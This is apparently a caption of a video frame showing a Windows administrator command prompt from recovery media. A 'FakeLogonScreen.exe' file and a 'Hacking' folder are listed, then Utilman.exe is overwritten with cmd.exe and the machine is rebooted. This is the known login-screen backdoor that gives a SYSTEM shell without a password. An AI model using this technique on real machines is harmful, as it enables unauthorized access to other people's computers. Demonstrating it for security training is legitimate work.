 Administrator: X:\windows\SYSTEM32\cmd.exe
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 8E1F-54C5
Directory of C:\
04/22/2023  08:11 AM            27,648 FakeLogonScreen.exe
01/27/2023  08:41 PM    <DIR>          Hacking
12/07/2019  01:14 AM    <DIR>          PerfLogs
04/21/2023  11:20 AM    <DIR>          Program Files
03/05/2023  12:31 PM    <DIR>          Program Files (x86)
05/04/2023  07:04 PM                 0 Recovery.txt
01/27/2023  08:38 PM    <DIR>          share
03/25/2023  03:52 PM    <DIR>          temp
04/10/2023  06:16 PM    <DIR>          tftp
05/04/2023  05:47 PM    <DIR>          Users
03/25/2023  04:23 PM    <DIR>          UwAmp
05/04/2023  05:52 PM    <DIR>          Windows
2 File(s)         27,648 bytes
10 Dir(s)  58,808,123,392 bytes free
C:\>cd windows\system32
C:\Windows\System32>rem Utilman.exe Utilman_back.exe
C:\Windows\System32>copy cmd.exe Utilman.exe
Overwrite Utilman.exe? (Yes/No/All): y
1 file(s) copied.
C:\Windows\System32>shutdown /r